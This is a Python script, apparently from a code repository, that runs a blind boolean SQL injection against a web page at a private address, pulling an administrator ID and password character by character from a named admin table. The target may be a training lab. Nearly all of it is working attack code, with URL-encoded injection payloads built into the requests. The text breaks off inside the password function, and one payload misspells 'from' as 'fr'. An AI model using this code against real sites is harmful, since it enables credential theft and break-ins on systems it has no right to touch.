 # -*- coding: utf-8 -*-
"""
Created on Thu Oct 29 14:30:05 2020

@author: WinterMute1000
"""

import requests
DEFAULT_URL="http://10.10.0.158/kisec/dataRoom/kisec_album_view.html?idx=62"
TRUE_RES=len(requests.get(DEFAULT_URL+"%27+AND+%271%27%3D%271%27+--+").text)
#TRUE_RES==different html length
KNOWN_TABLE_NAME="hm_admin_tb" #I got a admin table name to use file download and directory Indexing. LOL

def get_admin_id():
    admin_id=''
    for admin_id_length in range(1,31): # get admin_id length
        if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27and+%28select+length%28admin_id%29+from
                                     +"""+KNOWN_TABLE_NAME+"+limit+0%2C1"
                                     +"%29%3D"+str(admin_id_length)+"+--+").text):
           for id_idx in range(0,admin_id_length+1):
               for ascii_code in range(32,127): #get one character columns name
                   if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27and+ascii%28substr%28%28select+admin_id+from
                                      +"""+KNOWN_TABLE_NAME+"""+limit+0%2C1%29%2C"""+str(id_idx)+
                                      """%2C1%29%29%3D"""+str(ascii_code)+"+--+").text):

                       admin_id=admin_id+chr(ascii_code)
           break
    return admin_id

def get_admin_passwd():
    admin_passwd=''
    for admin_id_length in range(1,50): # get admin_id length
        if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27and+%28select+length%28admin_pass%29+from
                                     +"""+KNOWN_TABLE_NAME+"+limit+0%2C1"
                                     +"%29%3D"+str(admin_id_length)+"+--+").text):
           for id_idx in range(0,admin_id_length+1):
               for ascii_code in range(32,127): #get one character columns name
                   if TRUE_RES==len(requests.get(DEFAULT_URL+"""%27and+ascii%28substr%28%28select+admin_pass+fr
                                      +"""+KNOWN_TABLE_NAME+"""+limit+0%2C1%29%2C"""+str(id_idx)+
                                      """%2C1%29%29%3D"""+str(ascii_code)+"+--+").text):